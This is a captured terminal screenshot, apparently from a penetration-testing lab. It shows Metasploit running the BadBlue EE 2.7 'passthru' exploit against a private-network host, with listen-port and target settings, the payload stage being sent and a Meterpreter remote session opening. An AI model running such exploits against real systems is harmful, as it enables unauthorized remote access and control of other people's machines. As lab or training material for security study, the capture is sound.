 LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal ×
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
LPORT 4444 yes The listen port
RHOST 10.4.16.92 no The target address
Exploit target:
Id Name
-- ----
0 BadBlue EE 2.7 Universal
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.4.16.92:4444
[*] Sending stage (175174 bytes) to 10.4.16.92
[*] Meterpreter session 2 opened (10.4.19.162:49428 -> 10.4.16.92:4444) at 2024-05-06 19:4
6:27 +0530
meterpreter >
/root/Desktop/target LXTerminal HFS / - Mozilla Firefox 1 2 3 4 19:46